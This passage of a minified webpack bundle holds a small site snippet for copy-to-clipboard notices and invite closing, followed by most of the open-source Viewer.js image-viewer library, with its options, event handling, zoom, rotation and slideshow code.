скопирована",type:"success",time:5})})),s.a.delegate(document.body,".js-invite-close","click",(function(e,t){e.preventDefault(),Object(u.c)(e,t)}))}},,,,,,,,,,,,,function(e,t,n){
/*!
 * Viewer.js v1.11.7
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-11-24T04:32:19.116Z
 */
e.exports=function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function n(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){n(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function r(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,inheritedAttributes:["crossOrigin","decoding","isMap","loading","referrerPolicy","sizes","srcset","useMap"],initialCoverage:.9,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,focus:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,rotatable:!0,scalable:!0,zoomable:!0,zoomOnTouch:!0,zoomOnWheel:!0,slideOnTouch:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:2015,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,move:null,moved:null,rotate:null,rotated:null,scale:null,scaled:null,zoom:null,zoomed:null,play:null,stop:null},c="undefined"!=typeof window&&void 0!==window.document,u=c?window:{},l=!(!c||!u.document.documentElement)&&"ontouchstart"in u.document.documentElement,d=!!c&&"PointerEvent"in u,f="".concat("viewer","-active"),h="".concat("viewer","-close"),p="".concat("viewer","-fade"),m="".concat("viewer","-fixed"),v="".concat("viewer","-fullscreen"),g="".concat("viewer","-fullscreen-exit"),b="".concat("viewer","-hide"),y="".concat("viewer","-hide-md-down"),w="".concat("viewer","-hide-sm-down"),x="".concat("viewer","-hide-xs-down"),k="".concat("viewer","-in"),C="".concat("viewer","-invisible"),L="".concat("viewer","-loading"),j="".concat("viewer","-move"),S="".concat("viewer","-open"),E="".concat("viewer","-show"),_="".concat("viewer","-transition"),O=l?"touchend touchcancel":"mouseup",T=l?"touchmove":"mousemove",I=l?"touchstart":"mousedown",A=d?"pointerdown":I,M=d?"pointermove":T,D=d?"pointerup pointercancel":O,P="".concat("viewer","Action"),q=/\s\s*/,N=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function B(e){return"string"==typeof e}var R=Number.isNaN||u.isNaN;function F(e){return"number"==typeof e&&!R(e)}function z(e){return void 0===e}function H(e){return"object"===a(e)&&null!==e}var U=Object.prototype.hasOwnProperty;function W(e){if(!H(e))return!1;try{var t=e.constructor,n=t.prototype;return t&&n&&U.call(n,"isPrototypeOf")}catch(e){return!1}}function X(e){return"function"==typeof e}function G(e,t){if(e&&X(t))if(Array.isArray(e)||F(e.length)){var n,i=e.length;for(n=0;n<i&&!1!==t.call(e,e[n],n,e);n+=1);}else H(e)&&Object.keys(e).forEach((function(n){t.call(e,e[n],n,e)}));return e}var Y=Object.assign||function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return H(e)&&n.length>0&&n.forEach((function(t){H(t)&&Object.keys(t).forEach((function(n){e[n]=t[n]}))})),e},V=/^(?:width|height|left|top|marginLeft|marginTop)$/;function K(e,t){var n=e.style;G(t,(function(e,t){V.test(t)&&F(e)&&(e+="px"),n[t]=e}))}function $(e){return B(e)?e.replace(/&(?!amp;|quot;|#39;|lt;|gt;)/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):e}function J(e,t){return!(!e||!t)&&(e.classList?e.classList.contains(t):e.className.indexOf(t)>-1)}function Z(e,t){if(e&&t)if(F(e.length))G(e,(function(e){Z(e,t)}));else if(e.classList)e.classList.add(t);else{var n=e.className.trim();n?n.indexOf(t)<0&&(e.className="".concat(n," ").concat(t)):e.className=t}}function Q(e,t){e&&t&&(F(e.length)?G(e,(function(e){Q(e,t)})):e.classList?e.classList.remove(t):e.className.indexOf(t)>=0&&(e.className=e.className.replace(t,"")))}function ee(e,t,n){t&&(F(e.length)?G(e,(function(e){ee(e,t,n)})):n?Z(e,t):Q(e,t))}var te=/([a-z\d])([A-Z])/g;function ne(e){return e.replace(te,"$1-$2").toLowerCase()}function ie(e,t){return H(e[t])?e[t]:e.dataset?e.dataset[t]:e.getAttribute("data-".concat(ne(t)))}function oe(e,t,n){H(n)?e[t]=n:e.dataset?e.dataset[t]=n:e.setAttribute("data-".concat(ne(t)),n)}var re=function(){var e=!1;if(c){var t=!1,n=function(){},i=Object.defineProperty({},"once",{get:function(){return e=!0,t},set:function(e){t=e}});u.addEventListener("test",n,i),u.removeEventListener("test",n,i)}return e}();function ae(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(q).forEach((function(t){if(!re){var r=e.listeners;r&&r[t]&&r[t][n]&&(o=r[t][n],delete r[t][n],0===Object.keys(r[t]).length&&delete r[t],0===Object.keys(r).length&&delete e.listeners)}e.removeEventListener(t,o,i)}))}function se(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(q).forEach((function(t){if(i.once&&!re){var r=e.listeners,a=void 0===r?{}:r;o=function(){delete a[t][n],e.removeEventListener(t,o,i);for(var r=arguments.length,s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];n.apply(e,s)},a[t]||(a[t]={}),a[t][n]&&e.removeEventListener(t,a[t][n],i),a[t][n]=o,e.listeners=a}e.addEventListener(t,o,i)}))}function ce(e,t,n,i){var r;return X(Event)&&X(CustomEvent)?r=new CustomEvent(t,o({bubbles:!0,cancelable:!0,detail:n},i)):(r=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function ue(e){var t=e.getBoundingClientRect();return{left:t.left+(window.pageXOffset-document.documentElement.clientLeft),top:t.top+(window.pageYOffset-document.documentElement.clientTop)}}function le(e){var t=e.rotate,n=e.scaleX,i=e.scaleY,o=e.translateX,r=e.translateY,a=[];F(o)&&0!==o&&a.push("translateX(".concat(o,"px)")),F(r)&&0!==r&&a.push("translateY(".concat(r,"px)")),F(t)&&0!==t&&a.push("rotate(".concat(t,"deg)")),F(n)&&1!==n&&a.push("scaleX(".concat(n,")")),F(i)&&1!==i&&a.push("scaleY(".concat(i,")"));var s=a.length?a.join(" "):"none";return{WebkitTransform:s,msTransform:s,transform:s}}var de=u.navigator&&/Version\/\d+(\.\d+)+?\s+Safari/i.test(u.navigator.userAgent);function fe(e,t,n){var i=document.createElement("img");if(e.naturalWidth&&!de)return n(e.naturalWidth,e.naturalHeight),i;var o=document.body||document.documentElement;return i.onload=function(){n(i.width,i.height),de||o.removeChild(i)},G(t.inheritedAttributes,(function(t){var n=e.getAttribute(t);null!==n&&i.setAttribute(t,n)})),i.src=e.src,de||(i.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",o.appendChild(i)),i}function he(e){switch(e){case 2:return x;case 3:return w;case 4:return y;default:return""}}function pe(e,t){var n=e.pageX,i=e.pageY,r={endX:n,endY:i};return t?r:o({timeStamp:Date.now(),startX:n,startY:i},r)}function me(e){var t=0,n=0,i=0;return G(e,(function(e){var o=e.startX,r=e.startY;t+=o,n+=r,i+=1})),{pageX:t/=i,pageY:n/=i}}var ve,ge={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initBody:function(){var e=this.element.ownerDocument,t=e.body||e.documentElement;this.body=t,this.scrollbarWidth=window.innerWidth-e.documentElement.clientWidth,this.initialBodyPaddingRight=t.style.paddingRight,this.initialBodyComputedPaddingRight=window.getComputedStyle(t).paddingRight},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var e,t=this.options,n=this.parent;t.inline&&(e={width:Math.max(n.offsetWidth,t.minWidth),height:Math.max(n.offsetHeight,t.minHeight)},this.parentData=e),!this.fulled&&e||(e=this.containerData),this.viewerData=Y({},e)},renderViewer:function(){this.options.inline&&!this.fulled&&K(this.viewer,this.viewerData)},initList:function(){var e=this,t=this.element,n=this.options,i=this.list,o=[];i.innerHTML="",G(this.images,(function(t,r){var a=t.src,s=t.alt||function(e){return B(e)?decodeURIComponent(e.replace(/^.*\//,"").replace(/[?&#].*$/,"")):""}(a),c=e.getImageURL(t);if(a||c){var u=document.createElement("li"),l=document.createElement("img");G(n.inheritedAttributes,(function(e){var n=t.getAttribute(e);null!==n&&l.setAttribute(e,n)})),n.navbar&&(l.src=a||c),l.alt=s,l.setAttribute("data-original-url",c||a),u.setAttribute("data-index",r),u.setAttribute("data-viewer-action","view"),u.setAttribute("role","button"),n.keyboard&&u.setAttribute("tabindex",0),u.appendChild(l),i.appendChild(u),o.push(u)}})),this.items=o,G(o,(function(t){var i,o,r=t.firstElementChild;oe(r,"filled",!0),n.loading&&Z(t,L),se(r,"load",i=function(i){ae(r,"error",o),n.loading&&Q(t,L),e.loadImage(i)},{once:!0}),se(r,"error",o=function(){ae(r,"load",i),n.loading&&Q(t,L)},{once:!0})})),n.transition&&se(t,"viewed",(function(){Z(i,_)}),{once:!0})},renderList:function(){var e=this.index,t=this.items[e];if(t){var n=t.nextElementSibling,i=parseInt(window.getComputedStyle(n||t).marginLeft,10),o=t.offsetWidth,r=o+i;K(this.list,Y({width:r*this.length-i},le({translateX:(this.viewerData.width-o)/2-r*e})))}},resetList:function(){var e=this.list;e.innerHTML="",Q(e,_),K(e,le({translateX:0}))},initImage:function(e){var t,n=this,i=this.options,o=this.image,r=this.viewerData,a=this.footer.offsetHeight,s=r.width,c=Math.max(r.height-a,a),u=this.imageData||{};this.imageInitializing={abort:function(){t.onload=null}},t=fe(o,i,(function(t,o){var r=t/o,a=Math.max(0,Math.min(1,i.initialCoverage)),l=s,d=c;n.imageInitializing=!1,c*r>s?d=s/r:l=c*r,a=F(a)?a:.9,l=Math.min(l*a,t),d=Math.min(d*a,o);var f=(s-l)/2,h=(c-d)/2,p={left:f,top:h,x:f,y:h,width:l,height:d,oldRatio:1,ratio:l/t,aspectRatio:r,naturalWidth:t,naturalHeight:o},m=Y({},p);i.rotatable&&(p.rotate=u.rotate||0,m.rotate=0),i.scalable&&(p.scaleX=u.scaleX||1,p.scaleY=u.scaleY||1,m.scaleX=1,m.scaleY=1),n.imageData=p,n.initialImageData=m,e&&e()}))},renderImage:function(e){var t=this,n=this.image,i=this.imageData;if(K(n,Y({width:i.width,height:i.height,marginLeft:i.x,marginTop:i.y},le(i))),e)if((this.viewing||this.moving||this.rotating||this.scaling||this.zooming)&&this.options.transition&&J(n,_)){var o=function(){t.imageRendering=!1,e()};this.imageRendering={abort:function(){ae(n,"transitionend",o)}},se(n,"transitionend",o,{once:!0})}else e()},resetImage:function(){var e=this.image;e&&(this.viewing&&this.viewing.abort(),e.parentNode.removeChild(e),this.image=null,this.title.innerHTML="")}},be={bind:function(){var e=this.options,t=this.viewer,n=this.canvas,i=this.element.ownerDocument;se(t,"click",this.onClick=this.click.bind(this)),se(t,"dragstart",this.onDragStart=this.dragstart.bind(this)),se(n,A,this.onPointerDown=this.pointerdown.bind(this)),se(i,M,this.onPointerMove=this.pointermove.bind(this)),se(i,D,this.onPointerUp=this.pointerup.bind(this)),se(i,"keydown",this.onKeyDown=this.keydown.bind(this)),se(window,"resize",this.onResize=this.resize.bind(this)),e.zoomable&&e.zoomOnWheel&&se(t,"wheel",this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),e.toggleOnDblclick&&se(n,"dblclick",this.onDblclick=this.dblclick.bind(this))},unbind:function(){var e=this.options,t=this.viewer,n=this.canvas,i=this.element.ownerDocument;ae(t,"click",this.onClick),ae(t,"dragstart",this.onDragStart),ae(n,A,this.onPointerDown),ae(i,M,this.onPointerMove),ae(i,D,this.onPointerUp),ae(i,"keydown",this.onKeyDown),ae(window,"resize",this.onResize),e.zoomable&&e.zoomOnWheel&&ae(t,"wheel",this.onWheel,{passive:!1,capture:!0}),e.toggleOnDblclick&&ae(n,"dblclick",this.onDblclick)}},ye={click:function(e){var t=this.options,n=this.imageData,i=e.target,o=ie(i,P);switch(o||"img"!==i.localName||"li"!==i.parentElement.localName||(o=ie(i=i.parentElement,P)),l&&e.isTrusted&&i===this.canvas&&clearTimeout(this.clickCanvasTimeout),o){case"mix":this.played?this.stop():t.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.pointerMoved||this.hide();break;case"view":this.view(ie(i,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(t.loop);break;case"play":this.play(t.fullscreen);break;case"next":this.next(t.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-n.scaleX||-1);break;case"flip-vertical":this.scaleY(-n.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(e){e.preventDefault(),this.viewed&&e.target===this.image&&(l&&e.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle(e.isTrusted?e:e.detail&&e.detail.originalEvent))},load:function(){var e=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var t=this.element,n=this.options,i=this.image,o=this.index,r=this.viewerData;Q(i,C),n.loading&&Q(this.canvas,L),i.style.cssText="height:0;"+"margin-left:".concat(r.width/2,"px;")+"margin-top:".concat(r.height/2,"px;")+"max-width:none!important;position:relative;width:0;",this.initImage((function(){ee(i,j,n.movable),ee(i,_,n.transition),e.renderImage((function(){e.viewed=!0,e.viewing=!1,X(n.viewed)&&se(t,"viewed",n.viewed,{once:!0}),ce(t,"viewed",{originalImage:e.images[o],index:o,image:i},{cancelable:!1})}))}))},loadImage:function(e){var t=e.target,n=t.parentNode,i=n.offsetWidth||30,o=n.offsetHeight||50,r=!!ie(t,"filled");fe(t,this.options,(function(e,n){var a=e/n,s=i,c=o;o*a>i?r?s=o*a:c=i/a:r?c=i/a:s=o*a,K(t,Y({width:s,height:c},le({translateX:(i-s)/2,translateY:(o-c)/2})))}))},keydown:function(e){var t=this.options;if(t.keyboard){var n=e.keyCode||e.which||e.charCode;switch(n){case 13:this.viewer.contains(e.target)&&this.click(e)}if(this.fulled)switch(n){case 27:this.played?this.stop():t.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.played&&this.playing?this.playing.prev():this.prev(t.loop);break;case 38:e.preventDefault(),this.zoom(t.zoomRatio,!0);break;case 39:this.played&&this.playing?this.playing.next():this.next(t.loop);break;case 40:e.preventDefault(),this.zoom(-t.zoomRatio,!0);break;case 48:case 49:e.ctrlKey&&(e.preventDefault(),this.toggle())}}},dragstart:function(e){"img"===e.target.localName&&e.preventDefault()},pointerdown:function(e){var t=this.options,n=this.pointers,i=e.buttons,o=e.button;if(this.pointerMoved=!1,!(!this.viewed||this.showing||this.viewing||this.hiding||("mousedown"===e.type||"pointerdown"===e.type&&"mouse"===e.pointerType)&&(F(i)&&1!==i||F(o)&&0!==o||e.ctrlKey))){e.preventDefault(),e.changedTouches?G(e.changedTouches,(function(e){n[e.identifier]=pe(e)})):n[e.pointerId||0]=pe(e);var r=!!t.movable&&"move";t.zoomOnTouch&&t.zoomable&&Object.keys(n).length>1?r="zoom":t.slideOnTouch&&("touch"===e.pointerType||"touchstart"===e.type)&&this.isSwitchable()&&(r="switch"),!t.transition||"move"!==r&&"zoom"!==r||Q(this.image,_),this.action=r}},pointermove:function(e){var t=this.pointers,n=this.action;this.viewed&&n&&(e.preventDefault(),e.changedTouches?G(e.changedTouches,(function(e){Y(t[e.identifier]||{},pe(e,!0))})):Y(t[e.pointerId||0]||{},pe(e,!0)),this.change(e))},pointerup:function(e){var t,n=this,i=this.options,o=this.action,r=this.pointers;e.changedTouches?G(e.changedTouches,(function(e){t=r[e.identifier],delete r[e.identifier]})):(t=r[e.pointerId||0],delete r[e.pointerId||0]),o&&(e.preventDefault(),!i.transition||"move"!==o&&"zoom"!==o||Z(this.image,_),this.action=!1,l&&"zoom"!==o&&t&&Date.now()-t.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),i.toggleOnDblclick&&this.viewed&&e.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout((function(){ce(n.image,"dblclick",{originalEvent:e})}),50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout((function(){n.imageClicked=!1}),500)):(this.imageClicked=!1,i.backdrop&&"static"!==i.backdrop&&e.target===this.canvas&&(this.clickCanvasTimeout=setTimeout((function(){ce(n.canvas,"click",{originalEvent:e})}),50)))))},resize:function(){var e=this;if(this.isShown&&!this.hiding&&(this.fulled&&(this.close(),this.initBody(),this.open()),this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage()})),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();G(this.player.getElementsByTagName("img"),(function(t){se(t,"load",e.loadImage.bind(e),{once:!0}),ce(t,"load")}))}},wheel:function(e){var t=this;if(this.viewed&&(e.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout((function(){t.wheeling=!1}),50);var n=Number(this.options.zoomRatio)||.1,i=1;e.deltaY?i=e.deltaY>0?1:-1:e.wheelDelta?i=-e.wheelDelta/120:e.detail&&(i=e.detail>0?1:-1),this.zoom(-i*n,!0,null,e)}}},we={show:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.element,n=this.options;if(n.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(e),this;if(X(n.show)&&se(t,"show",n.show,{once:!0}),!1===ce(t,"show")||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var i=this.viewer;if(Q(i,b),i.setAttribute("role","dialog"),i.setAttribute("aria-labelledby",this.title.id),i.setAttribute("aria-modal",!0),i.removeAttribute("aria-hidden"),n.transition&&!e){var o=this.shown.bind(this);this.transitioning={abort:function(){ae(i,"transitionend",o),Q(i,k)}},Z(i,_),i.initialOffsetWidth=i.offsetWidth,se(i,"transitionend",o,{once:!0}),Z(i,k)}else Z(i,k),this.shown();return this},hide:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=this.element,i=this.options;if(i.inline||this.hiding||!this.isShown&&!this.showing)return this;if(X(i.hide)&&se(n,"hide",i.hide,{once:!0}),!1===ce(n,"hide"))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var o=this.viewer,r=this.image,a=function(){Q(o,k),e.hidden()};if(i.transition&&!t){var s=function(t){t&&t.target===o&&(ae(o,"transitionend",s),e.hidden())},c=function(){J(o,_)?(se(o,"transitionend",s),Q(o,k)):a()};this.transitioning={abort:function(){e.viewed&&J(r,_)?ae(r,"transitionend",c):J(o,_)&&ae(o,"transitionend",s)}},this.viewed&&J(r,_)?(se(r,"transitionend",c,{once:!0}),this.zoomTo(0,!1,null,null,!0)):c()}else a();return this},view:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(t=Number(t)||0,this.hiding||this.played||t<0||t>=this.length||this.viewed&&t===this.index)return this;if(!this.isShown)return this.index=t,this.show();this.viewing&&this.viewing.abort();var n=this.element,i=this.options,o=this.title,r=this.canvas,a=this.items[t],s=a.querySelector("img"),c=ie(s,"originalUrl"),u=s.getAttribute("alt"),l=document.createElement("img");if(G(i.inheritedAttributes,(function(e){var t=s.getAttribute(e);null!==t&&l.setAttribute(e,t)})),l.src=c,l.alt=u,X(i.view)&&se(n,"view",i.view,{once:!0}),!1===ce(n,"view",{originalImage:this.images[t],index:t,image:l})||!this.isShown||this.hiding||this.played)return this;var d=this.items[this.index];d&&(Q(d,f),d.removeAttribute("aria-selected")),Z(a,f),a.setAttribute("aria-selected",!0),i.focus&&a.focus(),this.image=l,this.viewed=!1,this.index=t,this.imageData={},Z(l,C),i.loading&&Z(r,L),r.innerHTML="",r.appendChild(l),this.renderList(),o.innerHTML="";var h,p,m=function(){var t=e.imageData,n=Array.isArray(i.title)?i.title[1]:i.title;o.innerHTML=$(X(n)?n.call(e,l,t):"".concat(u," (").concat(t.naturalWidth," × ").concat(t.naturalHeight,")"))};return se(n,"viewed",m,{once:!0}),this.viewing={abort:function(){ae(n,"viewed",m),l.complete?e.imageRendering?e.imageRendering.abort():e.imageInitializing&&e.imageInitializing.abort():(l.src="",ae(l,"load",h),e.timeout&&clearTimeout(e.timeout))}},l.complete?this.load():(se(l,"load",h=function(){ae(l,"error",p),e.load()},{once:!0}),se(l,"error",p=function(){ae(l,"load",h),e.timeout&&(clearTimeout(e.timeout),e.timeout=!1),Q(l,C),i.loading&&Q(e.canvas,L)},{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout((function(){Q(l,C),e.timeout=!1}),1e3)),this},prev:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.index-1;return t<0&&(t=e?this.length-1:0),this.view(t),this},next:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.length-1,n=this.index+1;return n>t&&(n=e?0:t),this.view(n),this},move:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,n=this.imageData;return this.moveTo(z(e)?e:n.x+Number(e),z(t)?t:n.y+Number(t)),this},moveTo:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=this.element,r=this.options,a=this.imageData;if(e=Number(e),n=Number(n),this.viewed&&!this.played&&r.movable){var s=a.x,c=a.y,u=!1;if(F(e)?u=!0:e=s,F(n)?u=!0:n=c,u){if(X(r.move)&&se(o,"move",r.move,{once:!0}),!1===ce(o,"move",{x:e,y:n,oldX:s,oldY:c,originalEvent:i}))return this;a.x=e,a.y=n,a.left=e,a.top=n,this.moving=!0,this.renderImage((function(){t.moving=!1,X(r.moved)&&se(o,"moved",r.moved,{once:!0}),ce(o,"moved",{x:e,y:n,oldX:s,oldY:c,originalEvent:i},{cancelable:!1})}))}}return this},rotate:function(e){return this.rotateTo((this.imageData.rotate||0)+Number(e)),this},rotateTo:function(e){var t=this,n=this.element,i=this.options,o=this.imageData;if(F(e=Number(e))&&this.viewed&&!this.played&&i.rotatable){var r=o.rotate;if(X(i.rotate)&&se(n,"rotate",i.rotate,{once:!0}),!1===ce(n,"rotate",{degree:e,oldDegree:r}))return this;o.rotate=e,this.rotating=!0,this.renderImage((function(){t.rotating=!1,X(i.rotated)&&se(n,"rotated",i.rotated,{once:!0}),ce(n,"rotated",{degree:e,oldDegree:r},{cancelable:!1})}))}return this},scaleX:function(e){return this.scale(e,this.imageData.scaleY),this},scaleY:function(e){return this.scale(this.imageData.scaleX,e),this},scale:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,i=this.element,o=this.options,r=this.imageData;if(e=Number(e),n=Number(n),this.viewed&&!this.played&&o.scalable){var a=r.scaleX,s=r.scaleY,c=!1;if(F(e)?c=!0:e=a,F(n)?c=!0:n=s,c){if(X(o.scale)&&se(i,"scale",o.scale,{once:!0}),!1===ce(i,"scale",{scaleX:e,scaleY:n,oldScaleX:a,oldScaleY:s}))return this;r.scaleX=e,r.scaleY=n,this.scaling=!0,this.renderImage((function(){t.scaling=!1,X(o.scaled)&&se(i,"scaled",o.scaled,{once:!0}),ce(i,"scaled",{scaleX:e,scaleY:n,oldScaleX:a,oldScaleY:s},{cancelable:!1})}))}}return this},zoom:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=this.imageData;return e=(e=Number(e))<0?1/(1-e):1+e,this.zoomTo(o.width*e/o.naturalWidth,t,n,i),this},zoomTo:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=this.element,s=this.options,c=this.pointers,u=this.imageData,l=u.x,d=u.y,f=u.width,h=u.height,p=u.naturalWidth,m=u.naturalHeight;if(F(e=Math.max(0,e))&&this.viewed&&!this.played&&(r||s.zoomable)){if(!r){var v=Math.max(.01,s.minZoomRatio),g=Math.min(100,s.maxZoomRatio);e=Math.min(Math.max(e,v),g)}if(o)switch(o.type){case"wheel":s.zoomRatio>=.055&&e>.95&&e<1.05&&(e=1);break;case"pointermove":case"touchmove":case"mousemove":e>.99&&e<1.01&&(e=1)}var b=p*e,y=m*e,w=b-f,x=y-h,k=u.ratio;if(X(s.zoom)&&se(a,"zoom",s.zoom,{once:!0}),!1===ce(a,"zoom",{ratio:e,oldRatio:k,originalEvent:o}))return this;if(this.zooming=!0,o){var C=ue(this.viewer),L=c&&Object.keys(c).length>0?me(c):{pageX:o.pageX,pageY:o.pageY};u.x-=w*((L.pageX-C.left-l)/f),u.y-=x*((L.pageY-C.top-d)/h)}else W(i)&&F(i.x)&&F(i.y)?(u.x-=w*((i.x-l)/f),u.y-=x*((i.y-d)/h)):(u.x-=w/2,u.y-=x/2);u.left=u.x,u.top=u.y,u.width=b,u.height=y,u.oldRatio=k,u.ratio=e,this.renderImage((function(){t.zooming=!1,X(s.zoomed)&&se(a,"zoomed",s.zoomed,{once:!0}),ce(a,"zoomed",{ratio:e,oldRatio:k,originalEvent:o},{cancelable:!1})})),n&&this.tooltip()}return this},play:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var n=this.element,i=this.options;if(X(i.play)&&se(n,"play",i.play,{once:!0}),!1===ce(n,"play"))return this;var o=this.player,r=this.loadImage.bind(this),a=[],s=0,c=0;if(this.played=!0,this.onLoadWhenPlay=r,t&&this.requestFullscreen(t),Z(o,E),G(this.items,(function(e,t){var n=e.querySelector("img"),u=document.createElement("img");u.src=ie(n,"originalUrl"),u.alt=n.getAttribute("alt"),u.referrerPolicy=n.referrerPolicy,s+=1,Z(u,p),ee(u,_,i.transition),J(e,f)&&(Z(u,k),c=t),a.push(u),se(u,"load",r,{once:!0}),o.appendChild(u)})),F(i.interval)&&i.interval>0){var u=function(){clearTimeout(e.playing.timeout),Q(a[c],k),Z(a[c=(c-=1)>=0?c:s-1],k),e.playing.timeout=setTimeout(u,i.interval)},l=function(){clearTimeout(e.playing.timeout),Q(a[c],k),Z(a[c=(c+=1)<s?c:0],k),e.playing.timeout=setTimeout(l,i.interval)};s>1&&(this.playing={prev:u,next:l,timeout:setTimeout(l,i.interval)})}return this},stop:function(){var e=this;if(!this.played)return this;var t=this.element,n=this.options;if(X(n.stop)&&se(t,"stop",n.stop,{once:!0}),!1===ce(t,"stop"))return this;var i=this.player;return clearTimeout(this.playing.timeout),this.playing=!1,this.played=!1,G(i.getElementsByTagName("img"),(function(t){ae(t,"load",e.onLoadWhenPlay)})),Q(i,E),i.innerHTML="",this.exitFullscreen(),this},full:function(){var e=this,t=this.options,n=this.viewer,i=this.image,o=this.list;return!this.isShown||this.played||this.fulled||!t.inline||(this.fulled=!0,this.open(),Z(this.button,g),t.transition&&(Q(o,_),this.viewed&&Q(i,_)),Z(n,m),n.setAttribute("role","dialog"),n.setAttribute("aria-labelledby",this.title.id),n.setAttribute("aria-modal",!0),n.removeAttribute("style"),K(n,{zIndex:t.zIndex}),t.focus&&this.enforceFocus(),this.initContainer(),this.viewerData=Y({},this.containerData),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage((function(){t.transition&&setTimeout((function(){Z(i,_),Z(o,_)}),0)}))}))),this},exit:function(){var e=this,t=this.options,n=this.viewer,i=this.image,o=this.list;return 